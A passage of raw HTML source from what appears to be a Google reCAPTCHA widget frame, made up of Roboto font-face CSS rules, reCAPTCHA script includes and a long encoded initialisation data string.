  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rcWwlcH57QS3RybTe5wsJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rcWwlcH57QS3RybTe5wsJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rcWwlcH57QS3RybTe5wsJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65CwrrDtsKbw7zDg0QQC8OcwrpKwrDDgEEkw4nDryLCusKIwoAkwp/[base64]/[base64]/QXXCpitBw6bCn8KsXwnCq8KEZ8OAw5TDkS0IPcOKwr/CuTR0N8OKw4QPw4pQw6HDoCDDtzMiE8OBw6sYw4Qmw6YPWsOzXQXDiMKrw5QdasK1asKAOVvDu8KmPwEqw58/w4vCtsKuWDLCncOwQ8O1aMKcc8OpWsKaHMOfwp3CmxtHwpt3U8OoOMKbw7FBw511bMOjSsKaa8OvIMKzw7E5LVLCtkXDv8Odwo3DtMOlX8Knw6XDpcKGw4RnJ8KfBsO/w6MZwrpvw4JTwrhgwoPDnMO3w4HDnWB8WcK/AMKbw51Cwq7CpsKgw5wqcD1Rw5rDplh9PD7CnGs7AMKYw6sfwoHCmRpWwpvDvCXDtMOSworDr8Ozw5PCoMK7wodaXMKrGiHCtsOCEcKNZcKMwp4Xw5DDkFMgwrbDgVZgw5/DhEBWYADDqVnCs8KBwq/DkcOrw5V8ODFew5/[base64]/DocKCwoppwr1Uwo9TasOdw55WwpnCihJGAl7DsMORw6I8bRwPw4XDrh3CmsK/w5cbw4TDtTvDkit8RWnDo0nDsFMpLE7DrBbCjsKRwrrCrcOSw4gifcOJZsOJw43DlQvCv3DCvDjDqCHDiEHCqMO9w5lrwqR8w6p1Sw/[base64]/[base64]/[base64]/[base64]/QFLDp8KjDHXChMK5HcOvw4tUIk/CqAVaThTDun9CwoV4wrHDsUgnw64iCMKafHIOM8Onw4QrwrJ6aT1lLsOKw7wxbcKYesKiW8O4SjLCkMObw4NCwq3DuMO/w6fDgcOOagvDvcKPBMOVAsKrAXXDsjPDksOJw7nCi8OZw65OwoTDvMOkw4nCssOFXFBVO8Kewqlxw6HCpFd7fkrDk0MlW8OIw77DmsOgw7AmXMKzGMOSQsKJw47CmCp2fsOkwprDunHDjcOtawIWwo/DhDgMOcODUk7ClcK9w60GwqBgwrPDvTJ8w4XDhMOvw5fDnGZAwoDDpsOnKl4GwpnCtMKceMKKwq58WXZVw7QAwp3CiFcqwofCoC13RxDDngXCvA/Dt8KgF8O0wrQWeQrCmjXDii3CvinDuWswwoJbwoBgw7vCtgzDvxXCl8OWTVrCjWvDt8KYPcKsaB1IN1DDhTMSwpfCocK2w4bCvsOnw77DgSHCgErDpm/DjjTDiMKoB8KHwr4Cw61FZz9dwpbCpFlAw54UDHtIw6xvG8KTLwnCow9JwqMvO8OhKcKpwqEiw6DDuMOTJsOZMsO4IXcrw63DpsK6X1doZ8Kbw6sQworDrzLDhXnDv8K6wqAVfCEhTFgXw5F0w7Iow5RJw5QWFVkRB0bCrCkdw5lHwqdtw5bClcO4w7bDnQ/CvMK0SSfCnC7DkMKTwoFEwqwSQx/Cu8K1AVxWT0Y8LT3DhXBLw6bDi8KdE8KEU8KmYx8ow5sJwqTDi8O5wpNQMcOlwrRUa8Ojw7QRw4lKAmk9w4zCpMK9wrHCp8KsccKsw6c1worCvcOTwqxhwoM5woXDqlAYMxnDlsOEe8KOw614YsOvfsKeZgvDpMOkbUwlw5jCv8KuZ8O/C2XDhAjCgMKJVMKZRsO2XMOywrwjw5/DrHdUw5A6XMO6w7vDicOQTAYYw5bCr8K4UMK6VBgKwppvdcOwwqpPG8KxFMO3wrk3w4rCsWVbAcKvPMK4Fk/[base64]/Cgy7CisKrclwqwpxgwqLCgUMmJMKjYl/DvA0ZwrTCknkUHMOOw6XCqX1GXgrDqMOBWi5UTz3CkDlWwoUOwo8tXkUbw6s7MsOca8O7Nyw8EVtQw67Ds8KqTXDDhygfFQvComBReMKjEcKAw79pXwZzw6sBw43CqT/[base64]/woDCpcKBc0UBw7LDt8Kfw49Ow6nDrsK1bG3DvsKBMhzDgn4kwoYLQcK2RktAw5ovwpYDwrvDuB7ChgdWw4PDpcKWw6p2cMO+wr/DoMKfwqbDgVHClB13DUjCvMK9blpqwpkBwo9Fw4XDmBNRHsK9TGY9ZEDCusKpwp3DqExwwqFxJkIcXTFPw7sPA20Uwqt0w7oEJCxvwp/[base64]/[base64]/Dm8KFw60zwolKJMK9fsOgw5vCicKTw6DDv8KhwpALw57DhyJ1fkgzeMK1w4knw7XDr2vDsF/CuMOvwqrCsknCvcKcwpMLw6HDsGfCtzY/w50OGMKpYcOGXVnCsMO9wrI4BsOWWjkQMcK+wrJRwojCp1rDqMK/wq4sMkB9wpk2UDJlw6NVZ8O7I2jDo8KqaW/ChsOKFMKzJ0HCuwXCjsO8w7bCkMKNICN2w6tMwpRtK0RcJsOzMcKKwrXDh8OLC3HDtMOjwr4FwqcZw6lcwrvCncKGY8Oaw67DgmrDnC3CocKgI8K7PStLwrTDusK/wrjCpz5Mw5zCjMKqw4EcE8OIO8O7PcOeSlBtbcOZw5nCoV8jRsOvRXAMcg/[base64]/chFpwoHCs8OvD1bChMOtN8KJcsO9wpVewqViLMKKwpLDgMO/[base64]/ChMOYw5HDr8K9fkUhDB1wwprDjsKrCxDCpV5/[base64]/CgcKCw7/[base64]/[base64]/Dm2/[base64]/CqyvCkcKcwpY0cMOPw4zCkkYnYsKGD1rCrMKbecOAw7sow5cpw502w6U5IsODZxsPwrVIw5vCs8KHbFcwwofCmFIDUsOgwoLDlcOFw54aEjDCjMO6DMOaMyTDmHXDikfCt8KsNjXDmF/Cs03Du8KLwo3Cn1hKE3olaCcFfcOlS8Kxw4PDs27Dmkgrw4XClmBOE1jDmlnDmcOewqjCklUSesOtwp43w4ZVwo7Di8Kqw5AdYcOFIgs6wrdHw63CjMO5JCoWe3gzw4QEwoEZwrbCmzTCgMKewolzPMK1wqHCvmTCnzvDtcKAQDnDuT1qHy7DssK0QiUPOALCu8O/[base64]/DgTbDi8Kww7tHwr9FEXFvw77DsMKAwrnCgCRYw6/CucKLwrdMcn1LwonCvEfCmC00w4DCiwTCkgdPw5DCnjDCo0pQw6fCixTDtcOKAsOLUMKDwq/DiTnCtMOWJ8OUCXNBwqnCrTTCgsK0wpTDvMKoS8O2wqLDuFBvEcKMw6fDusK3U8OVw5/CjMOLB8KIwpJ7w7xyMjUaA8OSFsKpw4VmwoE0wr5FQXZ/OUjDg1rDkcOzwooXw4MXwobDqlFXOmnCoUYze8OqFlkueMO3PMKWwoXDisOow7fDtVYvcMO/wqXDg8OLfSnCiTZRwoDDlMOwO8KpIAoTwofDoD0aYDMbw5QzwoceHMOzIcKlMDLDs8KoXnbClsORX0DChsO5FHgIHisBIcKVw4U3THFWwogjLwjCjwsnMDRVDHQRYBrDo8Ozwo/Cv8OAKcORB1HCuB/CksKLD8K9w6PDhgAZfhYBwp7DoMOSCzbDhsKLwo4VdMOAw5IPwpPCogvCiMOqWS5IPywrHsK1QnVRw4vCgWPCtXDChkjDs8KBw4LDiG0KchQFwpPDsX9/wohRw74OFcOoATbDncK3csOowpRWZ8Obw7fCoMK5SjfCucKJwoRzw5HCo8OjVRkrDMKdwrLDp8K9wpYOJ0x+MTdowprCscKlwqPDoMK3UMO/KsOHwpvDhcOjZ2hewrRAw7lgDXRUw6TChAXCnRVXTsO/w4d4O24rwp7CnMOOGEnDm0AmRj9qYMKxaMKOwoLDhMOHw5wFFcOuw7vDj8OIwpo5NmIBa8Kuwo9BccK1QTPCnFrDoHVKaMO0w67CkF4FT38BwoHDtAMUwpbDolgrdFEANMKfe3NYw4zCgV/DkcKDJsKawoTDgDlNwqBRXEFwSSrCmsOKw6l0wojDg8ODP15rb8KGaBjCmWnDssKKPU9RF2vCisKkODlEfDgsw5Agw6LDixXCkcOZCsOQPFTDrMOlNAHDs8KqOSwtw6/Ct2LDtMOgw7/Cn8KnwoQ7wqnDgcOBRVzDhhLDuj8bwpERw4PCljdKwpDCtDHCpEJ1wojCknsqMcO1wo3ClwLDnGFgwrgCwo/ChMKXw5lDT35cJMK7KMK9NMKCwptTwr7CmMOuw6RHChkFTMKhQA1UI3IBw4PDjD7DrWNTdjw2w4DCrz1Ew5vCt01Hw7jDsCLDq8KrD8KPBRQzwo3CjMO5wpjDq8Omw67DjsOqwpTDhMK7wpLClUPDpnUmw7ZAwqzDgH/DjsK6LlcJa0oyw7YhYXBFwoJuAsK0PT5QUQzCq8Knw4zDhsK+wqtEw6BfwoJbfB/[base64]/DjMOCwp1uw5zDpMO8FsO3w5LCsWQGw6bCocOjw4k6LU1zw5fDksKkWVtGYEXCj8KRwrrDkUt3O8KWw6zDvsK5wo3DtsKhE17CqDvDqMOWAcO6wrxhcGkrbhjDvVd/wr/DsHt+acOIw4zChsOUdXg0woQdwqvDiAzDnW8mwrEZccOHNjNsw6nDjkDCvzZuXmDCsjxvCsKsEMKdwr7DmFEOwoV2XMKhw47Dl8KkI8KZw7DDm8K6w5tCwqU7QsKrwqXDmMOcGB9FdsO/bcOfGMO8wr9FRHZCwqQzw5Yxey0BMHbDu0VnP8Kaa3IPY2gJw6t3LcK/w7vCmcOkChcVw7VQAsKBGMOdwrt8MALClm8uV8KNVgvDscOMOsOFwqFbBcKWwp7DnTRHwqsdw4psd8OSIz/[base64]/ZcOow4fClAXCjGVDU2nDtho5e3Ysw63DnCPDkUTCsQbCjMOIwp7Ci8OhXMOEfsOew4xsHEFMe8OFw4rCpcOvE8KhJWgnLsONwq4awq/DknodwqXCrsOkw6cLwothwoPCuB7DjUbCvWDClMKkR8KiTBVCwqnDp2XCtjkrWhTCoCDDtsOHw7vDtsKASV4mw5/Dn8K7fhDCn8Olw6QIw4hMd8O6c8OwHcO1wpNAQ8Knw7p+w6LCn0NbA282A8OrwphcLMOrGGUIGQMAQsKkMsONwr9AwqAtw4kKJMO6MsKRZMOfd2/Duwgcw5Ucw4zDrMK2UVBnb8K5wqIUN1nDjy/[base64]/[base64]/Dr3TCjkDDmSkFw5V8w6pKwqtQagpuEsKPXUdJwrEYT3PCm8KNVljDs8OQYMKNRsOhwojCgcKQw4MVw5ltwo5pbMKoYsOmw6XDpsOXw6EyJcKzwq99wr/C